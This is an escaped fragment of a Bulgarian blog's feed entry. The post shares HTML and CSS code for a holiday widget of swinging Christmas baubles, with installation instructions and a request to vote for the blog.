src='https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh24XG0W1UM55Tc4zrqHBKeBc-6zggqzXkQoEfabhRLDi31DC1PiUaBjT1k0L277kwNbo9DJLmoE-WnAQfhJAf2kS3diucPOOpIbuYiTduHwZtAxtHEX2xmPUjMsVC7c9PaxPFnQ8GNgnZm\/s800\/b-ball_n4.png' style='position:fixed; top: 0px;left:150px;border:none;z-index:10;'\/\u0026gt;\u003Cbr \/\u003E\n\u0026lt;img class='st2' src='https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjYDfQYKldTyKLt0pkecMSW95wpIjy7w7ra6-yruJExWEmWt1KBecm_QJfCNJ-lb3hWJu0vu4p94KrU98YnHZT1yQhOneEcO8RvqcY20_iQ8RQqShk66GtHRPm1puZgjmgHCBUV5KSvFrVV\/s800\/b-ball_n2.png' style='position:fixed; top: 0px;left:450px;border:none;z-index:11;'\/\u0026gt;\u003Cbr \/\u003E\n\u0026lt;img class='st1' src='https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiC_ZoGeGCVlaMCdjx5jGkMUQhn2_rLEmBz21xn0Ront8q283ShhheFpdo8Jz7AJs2c_ZgLnwmIpzLWPn_Sks8yi6JyClbiIE1iXwjG6paRUIhNrAe7NGQpG00L7MpZBnsj5kNn46mPIO0O\/s800\/b-ball_n3.png' style='position:fixed; top: 0px;left:750px;border:none;z-index:10;'\/\u0026gt;\u003Cbr \/\u003E\n\u0026lt;img class='st2' src='https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh24XG0W1UM55Tc4zrqHBKeBc-6zggqzXkQoEfabhRLDi31DC1PiUaBjT1k0L277kwNbo9DJLmoE-WnAQfhJAf2kS3diucPOOpIbuYiTduHwZtAxtHEX2xmPUjMsVC7c9PaxPFnQ8GNgnZm\/s800\/b-ball_n4.png' style='position:fixed; top: 0px;left:1050px;border:none;z-index:11;'\/\u0026gt;\u003Cbr \/\u003E\n\u0026lt;img class='st1' src='https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjYDfQYKldTyKLt0pkecMSW95wpIjy7w7ra6-yruJExWEmWt1KBecm_QJfCNJ-lb3hWJu0vu4p94KrU98YnHZT1yQhOneEcO8RvqcY20_iQ8RQqShk66GtHRPm1puZgjmgHCBUV5KSvFrVV\/s800\/b-ball_n2.png' style='position:fixed; top: 0px;left:1350px;border:none;z-index:10;'\/\u0026gt;\u003Cbr \/\u003E\n\u0026lt;img class='st2' src='https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiC_ZoGeGCVlaMCdjx5jGkMUQhn2_rLEmBz21xn0Ront8q283ShhheFpdo8Jz7AJs2c_ZgLnwmIpzLWPn_Sks8yi6JyClbiIE1iXwjG6paRUIhNrAe7NGQpG00L7MpZBnsj5kNn46mPIO0O\/s800\/b-ball_n3.png' style='position:fixed; top: 0px;left:1650px;border:none;z-index:11;'\/\u0026gt;\u003Cbr \/\u003E\n\u0026lt;img class='st' src='https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjYDfQYKldTyKLt0pkecMSW95wpIjy7w7ra6-yruJExWEmWt1KBecm_QJfCNJ-lb3hWJu0vu4p94KrU98YnHZT1yQhOneEcO8RvqcY20_iQ8RQqShk66GtHRPm1puZgjmgHCBUV5KSvFrVV\/s800\/b-ball_n2.png' style='position:fixed; top: 0px;left:1950px;border:none;z-index:11;'\/\u0026gt;\u003Cbr \/\u003E\n\u0026lt;\/div\u0026gt;\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u0026lt;style type=\"text\/css\"\u0026gt;\u003Cbr \/\u003E\n\u0026nbsp;.st1 {\u003Cbr \/\u003E\n\u0026nbsp;border:3px solid #BBBBBB;opacity: 2.1;\u003Cbr \/\u003E\n\u0026nbsp;-webkit-animation: ring 20s 19s ease-in-out infinite;\u003Cbr \/\u003E\n\u0026nbsp;-webkit-transform-origin: 50% 14px;\u003Cbr \/\u003E\n\u0026nbsp;-moz-animation: ring 20s 19s ease-in-out infinite;\u003Cbr \/\u003E\n\u0026nbsp;-moz-transform-origin: 50% 14px;\u003Cbr \/\u003E\n\u0026nbsp;animation: ring 20s 19s ease-in-out infinite;\u003Cbr \/\u003E\n\u0026nbsp;transform-origin: 50% 14px;\u003Cbr \/\u003E\n}\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n@-webkit-keyframes ring {\u003Cbr \/\u003E\n\u0026nbsp;0% { -webkit-transform: rotateZ(0); }\u003Cbr \/\u003E\n\u0026nbsp;1%, 9% { -webkit-transform: rotateZ(30deg); }\u003Cbr \/\u003E\n\u0026nbsp;3% { -webkit-transform: rotateZ(-28deg); }\u003Cbr \/\u003E\n\u0026nbsp;5% { -webkit-transform: rotateZ(34deg); }\u003Cbr \/\u003E\n\u0026nbsp;7% { -webkit-transform: rotateZ(-32deg); }\u003Cbr \/\u003E\n\u0026nbsp;11% { -webkit-transform: rotateZ(-28deg); }\u003Cbr \/\u003E\n\u0026nbsp;13% { -webkit-transform: rotateZ(26deg); }\u003Cbr \/\u003E\n\u0026nbsp;15% { -webkit-transform: rotateZ(-24deg); }\u003Cbr \/\u003E\n\u0026nbsp;17% { -webkit-transform: rotateZ(22deg); }\u003Cbr \/\u003E\n\u0026nbsp;19% { -webkit-transform: rotateZ(-20deg); }\u003Cbr \/\u003E\n\u0026nbsp;21% { -webkit-transform: rotateZ(18deg); }\u003Cbr \/\u003E\n\u0026nbsp;23% { -webkit-transform: rotateZ(-16deg); }\u003Cbr \/\u003E\n\u0026nbsp;25% { -webkit-transform: rotateZ(14deg); }\u003Cbr \/\u003E\n\u0026nbsp;27% { -webkit-transform: rotateZ(-12deg); }\u003Cbr \/\u003E\n\u0026nbsp;29% { -webkit-transform: rotateZ(10deg); }\u003Cbr \/\u003E\n\u0026nbsp;31% { -webkit-transform: rotateZ(-8deg); }\u003Cbr \/\u003E\n\u0026nbsp;33% { -webkit-transform: rotateZ(6deg); }\u003Cbr \/\u003E\n\u0026nbsp;35% { -webkit-transform: rotateZ(-4deg); }\u003Cbr \/\u003E\n\u0026nbsp;37% { -webkit-transform: rotateZ(2deg); }\u003Cbr \/\u003E\n\u0026nbsp;39% { -webkit-transform: rotateZ(-1deg); }\u003Cbr \/\u003E\n\u0026nbsp;41% { -webkit-transform: rotateZ(1deg); }\u003Cbr \/\u003E\n\u0026nbsp;43% { -webkit-transform: rotateZ(0); }\u003Cbr \/\u003E\n\u0026nbsp;100% { -webkit-transform: rotateZ(0); }\u003Cbr \/\u003E\n}\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n@-moz-keyframes ring {\u003Cbr \/\u003E\n\u0026nbsp;0% { -moz-transform: rotate(0); }\u003Cbr \/\u003E\n\u0026nbsp;1%, 9% { -moz-transform: rotate(30deg); }\u003Cbr \/\u003E\n\u0026nbsp;3% { -moz-transform: rotate(-28deg); }\u003Cbr \/\u003E\n\u0026nbsp;5% { -moz-transform: rotate(34deg); }\u003Cbr \/\u003E\n\u0026nbsp;7% { -moz-transform: rotate(-32deg); }\u003Cbr \/\u003E\n\u0026nbsp;11% { -moz-transform: rotate(-28deg); }\u003Cbr \/\u003E\n\u0026nbsp;13% { -moz-transform: rotate(26deg); }\u003Cbr \/\u003E\n\u0026nbsp;15% { -moz-transform: rotate(-24deg); }\u003Cbr \/\u003E\n\u0026nbsp;17% { -moz-transform: rotate(22deg); }\u003Cbr \/\u003E\n\u0026nbsp;19% { -moz-transform: rotate(-20deg); }\u003Cbr \/\u003E\n\u0026nbsp;21% { -moz-transform: rotate(18deg); }\u003Cbr \/\u003E\n\u0026nbsp;23% { -moz-transform: rotate(-16deg); }\u003Cbr \/\u003E\n\u0026nbsp;25% { -moz-transform: rotate(14deg); }\u003Cbr \/\u003E\n\u0026nbsp;27% { -moz-transform: rotate(-12deg); }\u003Cbr \/\u003E\n\u0026nbsp;29% { -moz-transform: rotate(10deg); }\u003Cbr \/\u003E\n\u0026nbsp;31% { -moz-transform: rotate(-8deg); }\u003Cbr \/\u003E\n\u0026nbsp;33% { -moz-transform: rotate(6deg); }\u003Cbr \/\u003E\n\u0026nbsp;35% { -moz-transform: rotate(-4deg); }\u003Cbr \/\u003E\n\u0026nbsp;37% { -moz-transform: rotate(2deg); }\u003Cbr \/\u003E\n\u0026nbsp;39% { -moz-transform: rotate(-1deg); }\u003Cbr \/\u003E\n\u0026nbsp;41% { -moz-transform: rotate(1deg); }\u003Cbr \/\u003E\n\u0026nbsp;43% { -moz-transform: rotate(0); }\u003Cbr \/\u003E\n\u0026nbsp;100% { -moz-transform: rotate(0); }\u003Cbr \/\u003E\n}\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n@keyframes ring {\u003Cbr \/\u003E\n\u0026nbsp;0% { transform: rotate(0); }\u003Cbr \/\u003E\n\u0026nbsp;1%, 9% { transform: rotate(30deg); }\u003Cbr \/\u003E\n\u0026nbsp;3% { transform: rotate(-28deg); }\u003Cbr \/\u003E\n\u0026nbsp;5% { transform: rotate(34deg); }\u003Cbr \/\u003E\n\u0026nbsp;7% { transform: rotate(-32deg); }\u003Cbr \/\u003E\n\u0026nbsp;9% { transform: rotate(30deg); }\u003Cbr \/\u003E\n\u0026nbsp;11% { transform: rotate(-28deg); }\u003Cbr \/\u003E\n\u0026nbsp;13% { transform: rotate(26deg); }\u003Cbr \/\u003E\n\u0026nbsp;15% { transform: rotate(-24deg); }\u003Cbr \/\u003E\n\u0026nbsp;17% { transform: rotate(22deg); }\u003Cbr \/\u003E\n\u0026nbsp;19% { transform: rotate(-20deg); }\u003Cbr \/\u003E\n\u0026nbsp;21% { transform: rotate(18deg); }\u003Cbr \/\u003E\n\u0026nbsp;23% { transform: rotate(-16deg); }\u003Cbr \/\u003E\n\u0026nbsp;25% { transform: rotate(14deg); }\u003Cbr \/\u003E\n\u0026nbsp;27% { transform: rotate(-12deg); }\u003Cbr \/\u003E\n\u0026nbsp;29% { transform: rotate(10deg); }\u003Cbr \/\u003E\n\u0026nbsp;31% { transform: rotate(-8deg); }\u003Cbr \/\u003E\n\u0026nbsp;33% { transform: rotate(6deg); }\u003Cbr \/\u003E\n\u0026nbsp;35% { transform: rotate(-4deg); }\u003Cbr \/\u003E\n\u0026nbsp;37% { transform: rotate(2deg); }\u003Cbr \/\u003E\n\u0026nbsp;39% { transform: rotate(-1deg); }\u003Cbr \/\u003E\n\u0026nbsp;41% { transform: rotate(1deg); }\u003Cbr \/\u003E\n\u0026nbsp;43% { transform: rotate(0); }\u003Cbr \/\u003E\n\u0026nbsp;100% { transform: rotate(0); }\u003Cbr \/\u003E\n\u0026lt;\/style\u0026gt;\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u0026lt;div style=\"padding: 0px;\"\u0026gt;\u003Cbr \/\u003E\n\u0026lt;img class='st' src='https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjYDfQYKldTyKLt0pkecMSW95wpIjy7w7ra6-yruJExWEmWt1KBecm_QJfCNJ-lb3hWJu0vu4p94KrU98YnHZT1yQhOneEcO8RvqcY20_iQ8RQqShk66GtHRPm1puZgjmgHCBUV5KSvFrVV\/s800\/b-ball_n2.png' style='position:fixed; top: 0px;left:50px;border:none;z-index:11;'\/\u0026gt;\u003Cbr \/\u003E\n\u0026lt;img class='st' src='https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiC_ZoGeGCVlaMCdjx5jGkMUQhn2_rLEmBz21xn0Ront8q283ShhheFpdo8Jz7AJs2c_ZgLnwmIpzLWPn_Sks8yi6JyClbiIE1iXwjG6paRUIhNrAe7NGQpG00L7MpZBnsj5kNn46mPIO0O\/s800\/b-ball_n3.png' style='position:fixed; top: 0px;left:300px;border:none;z-index:11;'\/\u0026gt;\u003Cbr \/\u003E\n\u0026lt;img class='st2' src='https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh24XG0W1UM55Tc4zrqHBKeBc-6zggqzXkQoEfabhRLDi31DC1PiUaBjT1k0L277kwNbo9DJLmoE-WnAQfhJAf2kS3diucPOOpIbuYiTduHwZtAxtHEX2xmPUjMsVC7c9PaxPFnQ8GNgnZm\/s800\/b-ball_n4.png' style='position:fixed; top: 0px;left:600px;border:none;z-index:11;'\/\u0026gt;\u003Cbr \/\u003E\n\u0026lt;img class='st' src='https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjYDfQYKldTyKLt0pkecMSW95wpIjy7w7ra6-yruJExWEmWt1KBecm_QJfCNJ-lb3hWJu0vu4p94KrU98YnHZT1yQhOneEcO8RvqcY20_iQ8RQqShk66GtHRPm1puZgjmgHCBUV5KSvFrVV\/s800\/b-ball_n2.png' style='position:fixed; top: 0px;left:900px;border:none;z-index:11;'\/\u0026gt;\u003Cbr \/\u003E\n\u0026lt;img class='st2' src='https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiC_ZoGeGCVlaMCdjx5jGkMUQhn2_rLEmBz21xn0Ront8q283ShhheFpdo8Jz7AJs2c_ZgLnwmIpzLWPn_Sks8yi6JyClbiIE1iXwjG6paRUIhNrAe7NGQpG00L7MpZBnsj5kNn46mPIO0O\/s800\/b-ball_n3.png' style='position:fixed; top: 0px;left:1200px;border:none;z-index:11;'\/\u0026gt;\u003Cbr \/\u003E\n\u0026lt;img class='st' src='https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh24XG0W1UM55Tc4zrqHBKeBc-6zggqzXkQoEfabhRLDi31DC1PiUaBjT1k0L277kwNbo9DJLmoE-WnAQfhJAf2kS3diucPOOpIbuYiTduHwZtAxtHEX2xmPUjMsVC7c9PaxPFnQ8GNgnZm\/s800\/b-ball_n4.png' style='position:fixed; top: 0px;left:1500px;border:none;z-index:11;'\/\u0026gt;\u003Cbr \/\u003E\n\u0026lt;img class='st2' src='https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjYDfQYKldTyKLt0pkecMSW95wpIjy7w7ra6-yruJExWEmWt1KBecm_QJfCNJ-lb3hWJu0vu4p94KrU98YnHZT1yQhOneEcO8RvqcY20_iQ8RQqShk66GtHRPm1puZgjmgHCBUV5KSvFrVV\/s800\/b-ball_n2.png' style='position:fixed; top: 0px;left:1800px;border:none;z-index:11;'\/\u0026gt;\u003Cbr \/\u003E\n\u0026lt;\/div\u0026gt;\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u0026lt;style type=\"text\/css\"\u0026gt;\u003Cbr \/\u003E\n\u0026nbsp;.st {\u003Cbr \/\u003E\n\u0026nbsp;border:3px solid #BBBBBB;opacity: 2.1;\u003Cbr \/\u003E\n\u0026nbsp;-webkit-animation: ring 19s 19s ease-in-out infinite;\u003Cbr \/\u003E\n\u0026nbsp;-webkit-transform-origin: 50% 14px;\u003Cbr \/\u003E\n\u0026nbsp;-moz-animation: ring 19s 19s ease-in-out infinite;\u003Cbr \/\u003E\n\u0026nbsp;-moz-transform-origin: 50% 14px;\u003Cbr \/\u003E\n\u0026nbsp;animation: ring 19s 19s ease-in-out infinite;\u003Cbr \/\u003E\n\u0026nbsp;transform-origin: 50% 14px;\u003Cbr \/\u003E\n}\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n@-webkit-keyframes ring {\u003Cbr \/\u003E\n\u0026nbsp;0% { -webkit-transform: rotateZ(0); }\u003Cbr \/\u003E\n\u0026nbsp;1%, 9% { -webkit-transform: rotateZ(30deg); }\u003Cbr \/\u003E\n\u0026nbsp;3% { -webkit-transform: rotateZ(-28deg); }\u003Cbr \/\u003E\n\u0026nbsp;5% { -webkit-transform: rotateZ(34deg); }\u003Cbr \/\u003E\n\u0026nbsp;7% { -webkit-transform: rotateZ(-32deg); }\u003Cbr \/\u003E\n\u0026nbsp;11% { -webkit-transform: rotateZ(-28deg); }\u003Cbr \/\u003E\n\u0026nbsp;13% { -webkit-transform: rotateZ(26deg); }\u003Cbr \/\u003E\n\u0026nbsp;15% { -webkit-transform: rotateZ(-24deg); }\u003Cbr \/\u003E\n\u0026nbsp;17% { -webkit-transform: rotateZ(22deg); }\u003Cbr \/\u003E\n\u0026nbsp;19% { -webkit-transform: rotateZ(-20deg); }\u003Cbr \/\u003E\n\u0026nbsp;21% { -webkit-transform: rotateZ(18deg); }\u003Cbr \/\u003E\n\u0026nbsp;23% { -webkit-transform: rotateZ(-16deg); }\u003Cbr \/\u003E\n\u0026nbsp;25% { -webkit-transform: rotateZ(14deg); }\u003Cbr \/\u003E\n\u0026nbsp;27% { -webkit-transform: rotateZ(-12deg); }\u003Cbr \/\u003E\n\u0026nbsp;29% { -webkit-transform: rotateZ(10deg); }\u003Cbr \/\u003E\n\u0026nbsp;31% { -webkit-transform: rotateZ(-8deg); }\u003Cbr \/\u003E\n\u0026nbsp;33% { -webkit-transform: rotateZ(6deg); }\u003Cbr \/\u003E\n\u0026nbsp;35% { -webkit-transform: rotateZ(-4deg); }\u003Cbr \/\u003E\n\u0026nbsp;37% { -webkit-transform: rotateZ(2deg); }\u003Cbr \/\u003E\n\u0026nbsp;39% { -webkit-transform: rotateZ(-1deg); }\u003Cbr \/\u003E\n\u0026nbsp;41% { -webkit-transform: rotateZ(1deg); }\u003Cbr \/\u003E\n\u0026nbsp;43% { -webkit-transform: rotateZ(0); }\u003Cbr \/\u003E\n\u0026nbsp;100% { -webkit-transform: rotateZ(0); }\u003Cbr \/\u003E\n}\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n@-moz-keyframes ring {\u003Cbr \/\u003E\n\u0026nbsp;0% { -moz-transform: rotate(0); }\u003Cbr \/\u003E\n\u0026nbsp;1%, 9% { -moz-transform: rotate(30deg); }\u003Cbr \/\u003E\n\u0026nbsp;3% { -moz-transform: rotate(-28deg); }\u003Cbr \/\u003E\n\u0026nbsp;5% { -moz-transform: rotate(34deg); }\u003Cbr \/\u003E\n\u0026nbsp;7% { -moz-transform: rotate(-32deg); }\u003Cbr \/\u003E\n\u0026nbsp;11% { -moz-transform: rotate(-28deg); }\u003Cbr \/\u003E\n\u0026nbsp;13% { -moz-transform: rotate(26deg); }\u003Cbr \/\u003E\n\u0026nbsp;15% { -moz-transform: rotate(-24deg); }\u003Cbr \/\u003E\n\u0026nbsp;17% { -moz-transform: rotate(22deg); }\u003Cbr \/\u003E\n\u0026nbsp;19% { -moz-transform: rotate(-20deg); }\u003Cbr \/\u003E\n\u0026nbsp;21% { -moz-transform: rotate(18deg); }\u003Cbr \/\u003E\n\u0026nbsp;23% { -moz-transform: rotate(-16deg); }\u003Cbr \/\u003E\n\u0026nbsp;25% { -moz-transform: rotate(14deg); }\u003Cbr \/\u003E\n\u0026nbsp;27% { -moz-transform: rotate(-12deg); }\u003Cbr \/\u003E\n\u0026nbsp;29% { -moz-transform: rotate(10deg); }\u003Cbr \/\u003E\n\u0026nbsp;31% { -moz-transform: rotate(-8deg); }\u003Cbr \/\u003E\n\u0026nbsp;33% { -moz-transform: rotate(6deg); }\u003Cbr \/\u003E\n\u0026nbsp;35% { -moz-transform: rotate(-4deg); }\u003Cbr \/\u003E\n\u0026nbsp;37% { -moz-transform: rotate(2deg); }\u003Cbr \/\u003E\n\u0026nbsp;39% { -moz-transform: rotate(-1deg); }\u003Cbr \/\u003E\n\u0026nbsp;41% { -moz-transform: rotate(1deg); }\u003Cbr \/\u003E\n\u0026nbsp;43% { -moz-transform: rotate(0); }\u003Cbr \/\u003E\n\u0026nbsp;100% { -moz-transform: rotate(0); }\u003Cbr \/\u003E\n}\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n@keyframes ring {\u003Cbr \/\u003E\n\u0026nbsp;0% { transform: rotate(0); }\u003Cbr \/\u003E\n\u0026nbsp;1%, 9% { transform: rotate(30deg); }\u003Cbr \/\u003E\n\u0026nbsp;3% { transform: rotate(-28deg); }\u003Cbr \/\u003E\n\u0026nbsp;5% { transform: rotate(34deg); }\u003Cbr \/\u003E\n\u0026nbsp;7% { transform: rotate(-32deg); }\u003Cbr \/\u003E\n\u0026nbsp;9% { transform: rotate(30deg); }\u003Cbr \/\u003E\n\u0026nbsp;11% { transform: rotate(-28deg); }\u003Cbr \/\u003E\n\u0026nbsp;13% { transform: rotate(26deg); }\u003Cbr \/\u003E\n\u0026nbsp;15% { transform: rotate(-24deg); }\u003Cbr \/\u003E\n\u0026nbsp;17% { transform: rotate(22deg); }\u003Cbr \/\u003E\n\u0026nbsp;19% { transform: rotate(-20deg); }\u003Cbr \/\u003E\n\u0026nbsp;21% { transform: rotate(18deg); }\u003Cbr \/\u003E\n\u0026nbsp;23% { transform: rotate(-16deg); }\u003Cbr \/\u003E\n\u0026nbsp;25% { transform: rotate(14deg); }\u003Cbr \/\u003E\n\u0026nbsp;27% { transform: rotate(-12deg); }\u003Cbr \/\u003E\n\u0026nbsp;29% { transform: rotate(10deg); }\u003Cbr \/\u003E\n\u0026nbsp;31% { transform: rotate(-8deg); }\u003Cbr \/\u003E\n\u0026nbsp;33% { transform: rotate(6deg); }\u003Cbr \/\u003E\n\u0026nbsp;35% { transform: rotate(-4deg); }\u003Cbr \/\u003E\n\u0026nbsp;37% { transform: rotate(2deg); }\u003Cbr \/\u003E\n\u0026nbsp;39% { transform: rotate(-1deg); }\u003Cbr \/\u003E\n\u0026nbsp;41% { transform: rotate(1deg); }\u003Cbr \/\u003E\n\u0026nbsp;43% { transform: rotate(0); }\u003Cbr \/\u003E\n\u0026nbsp;100% { transform: rotate(0); }\u003Cbr \/\u003E\n\u0026lt;\/style\u0026gt;\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u0026lt;div style=\"padding: 0px;\"\u0026gt;\u003Cbr \/\u003E\n\u0026lt;img align='middle' src='https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhUwmnXWPeIs95dw8i88iOcdiJfYjF6NTTc43289Ce_1lod6cejd-q6v2qI7hVokOek8aYZysMX5f4315K6C4-y8BuV-9PLUjknYGzfg8cGahEUpoGhzQQ6fK5XRj-b-4SOgOBB-w0mlqGd\/s300\/fon1.png' style='position:fixed; top: 0px;right:0px;border:none;z-index:1;'\/\u0026gt;\u003Cbr \/\u003E\n\u0026lt;img align='middle' src='https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhUwmnXWPeIs95dw8i88iOcdiJfYjF6NTTc43289Ce_1lod6cejd-q6v2qI7hVokOek8aYZysMX5f4315K6C4-y8BuV-9PLUjknYGzfg8cGahEUpoGhzQQ6fK5XRj-b-4SOgOBB-w0mlqGd\/s300\/fon1.png' style='position:fixed; top: 0px;right:250px;border:none;z-index:2;'\/\u0026gt;\u003Cbr \/\u003E\n\u0026lt;img align='middle' src='https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhUwmnXWPeIs95dw8i88iOcdiJfYjF6NTTc43289Ce_1lod6cejd-q6v2qI7hVokOek8aYZysMX5f4315K6C4-y8BuV-9PLUjknYGzfg8cGahEUpoGhzQQ6fK5XRj-b-4SOgOBB-w0mlqGd\/s300\/fon1.png' style='position:fixed; top: 0px;right:500px;border:none;z-index:3;'\/\u0026gt;\u003Cbr \/\u003E\n\u0026lt;img align='middle' src='https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhUwmnXWPeIs95dw8i88iOcdiJfYjF6NTTc43289Ce_1lod6cejd-q6v2qI7hVokOek8aYZysMX5f4315K6C4-y8BuV-9PLUjknYGzfg8cGahEUpoGhzQQ6fK5XRj-b-4SOgOBB-w0mlqGd\/s300\/fon1.png' style='position:fixed; top: 0px;right:750px;border:none;z-index:4;'\/\u0026gt;\u003Cbr \/\u003E\n\u0026lt;img align='middle' src='https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhUwmnXWPeIs95dw8i88iOcdiJfYjF6NTTc43289Ce_1lod6cejd-q6v2qI7hVokOek8aYZysMX5f4315K6C4-y8BuV-9PLUjknYGzfg8cGahEUpoGhzQQ6fK5XRj-b-4SOgOBB-w0mlqGd\/s300\/fon1.png' style='position:fixed; top: 0px;right:1000px;border:none;z-index:5;'\/\u0026gt;\u003Cbr \/\u003E\n\u0026lt;img align='middle' src='https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhUwmnXWPeIs95dw8i88iOcdiJfYjF6NTTc43289Ce_1lod6cejd-q6v2qI7hVokOek8aYZysMX5f4315K6C4-y8BuV-9PLUjknYGzfg8cGahEUpoGhzQQ6fK5XRj-b-4SOgOBB-w0mlqGd\/s300\/fon1.png' style='position:fixed; top: 0px;right:1250px;border:none;z-index:6;'\/\u0026gt;\u003Cbr \/\u003E\n\u0026lt;img align='middle' src='https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhUwmnXWPeIs95dw8i88iOcdiJfYjF6NTTc43289Ce_1lod6cejd-q6v2qI7hVokOek8aYZysMX5f4315K6C4-y8BuV-9PLUjknYGzfg8cGahEUpoGhzQQ6fK5XRj-b-4SOgOBB-w0mlqGd\/s300\/fon1.png' style='position:fixed; top: 0px;right:1500px;border:none;z-index:7;'\/\u0026gt;\u003Cbr \/\u003E\n\u0026lt;img align='middle' src='https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhUwmnXWPeIs95dw8i88iOcdiJfYjF6NTTc43289Ce_1lod6cejd-q6v2qI7hVokOek8aYZysMX5f4315K6C4-y8BuV-9PLUjknYGzfg8cGahEUpoGhzQQ6fK5XRj-b-4SOgOBB-w0mlqGd\/s300\/fon1.png' style='position:fixed; top: 0px;right:1750px;border:none;z-index:8;'\/\u0026gt;\u003Cbr \/\u003E\n\u0026lt;img align='middle' src='https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhUwmnXWPeIs95dw8i88iOcdiJfYjF6NTTc43289Ce_1lod6cejd-q6v2qI7hVokOek8aYZysMX5f4315K6C4-y8BuV-9PLUjknYGzfg8cGahEUpoGhzQQ6fK5XRj-b-4SOgOBB-w0mlqGd\/s300\/fon1.png' style='position:fixed; top: 0px;right:2000px;border:none;z-index:9;'\/\u0026gt;\u003Cbr \/\u003E\n\u0026lt;\/div\u0026gt;\u003Cbr \/\u003E\n\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cdiv class=\"MsoNormal\"\u003E\n\u003Cspan face=\"\u0026quot;tahoma\u0026quot; , \u0026quot;sans-serif\u0026quot;\" style=\"font-size: 12pt; line-height: 107%;\"\u003E\u0026lt;!--Novogodnja motnja By Blogzablogove.com end--\u0026gt;\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003C\/div\u003E\n\u003C\/div\u003E\n\u003C\/div\u003E\n\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Ccenter\u003E\n\u003Cdiv class=\"vajno\"\u003E\n\u003Cdiv align=\"center\" class=\"MsoNormal\"\u003E\n\u003Cspan face=\"\u0026quot;tahoma\u0026quot; , \u0026quot;sans-serif\u0026quot;\" style=\"font-size: 12pt; line-height: 106%;\"\u003EИзползвайте \u003Ca href=\"https:\/\/demo-blogzablogove.blogspot.com\/p\/htm.html\" target=\"_blank\"\u003E\u003Cspan style=\"color: blue;\"\u003Eтози инструмент\u003C\/span\u003E\u003C\/a\u003E, за да разгледате предложенията ми.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003C\/div\u003E\n\u003C\/center\u003E\n\u003Cbr \/\u003E\n\u003Ch2\u003E\nИнсталиране\u003C\/h2\u003E\nИ в двата случая се използва HTML\/JavaScript притурка, без значение къде ще я позиционирате в темата си. Не забравяйте да я запаметите и запомнете мястото ѝ, за да я махнете след празниците.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nЗа въпроси моля, в коментарите. А може и на тази \u003Ca href=\"https:\/\/www.blogzablogove.com\/p\/predlojenia.html\" target=\"_blank\"\u003E\u003Cspan style=\"color: blue;\"\u003Eстраница\u003C\/span\u003E\u003C\/a\u003E.   Ще съм благодарна да оцените моя труд.  Моля, гласувайте за блога ми на:  \u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Ccenter\u003E\n\u003Ca href=\"https:\/\/bgtop.net\/vote\/1497294425\" target=\"_blank\"\u003E\u003Cimg alt=\"BGtop\" src=\"\/\/bgtop.net\/images\/bgtop8831.gif\" style=\"border: none;\" title=\"Посетете .: BGtop.net :. Топ класацията на българските сайтове и гласувайте за този сайт!\" \/\u003E\u003C\/a\u003E\u003C\/center\u003E\n\u003Cbr \/\u003E\nЗдраве за всички вас! Не забравяйте да правите добро на други хора! \u003Cbr \/\u003E\n\u003Cscript\u003EmbtTOC();\u003C\/script\u003E  \u003Cdiv class=\"blogger-post-footer\"\u003Ehttps:\/\/www.blogzablogove.com\/feeds\/posts\/default\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.blogzablogove.com\/feeds\/7199326215022828043\/comments\/default","title":"Коментари за публикацията"},{"rel":"replies","type":"text/html","href":"https:\/\/www.blogzablogove.com\/2019\/12\/christmas-blog-decoration.html#comment-form","title":"1 